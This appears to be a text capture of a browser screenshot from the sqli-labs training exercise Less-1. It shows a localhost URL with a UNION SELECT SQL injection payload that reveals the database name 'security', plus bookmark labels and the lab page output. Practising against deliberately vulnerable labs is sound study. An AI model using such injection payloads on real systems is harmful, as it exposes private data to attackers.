 127.0.0.1/sql/Less-1/?id=-1' union select 1,(select database()),3-- +
京东商城 火狐官方站点 常用网址 火狐官方站点 常用网址 百度 JD 京东商城 京东商城 京东商城 微博 携程旅行 网址大全
Welcome Dhakkan
Your Login name:security
Your Password:3
SQLI DUMB SERIES-1